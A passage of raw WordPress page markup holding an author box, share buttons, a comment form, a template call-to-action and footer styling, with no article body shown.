<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/esmeraldaeanes/" title="Esmeralda Eanes" data-css="tve-u-178b6ed48b9">Esmeralda Eanes</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/esmeraldaeanes" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Esmeralda Eanes" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/16/rockville-movers-rockville-transferring-company/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='2372' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img 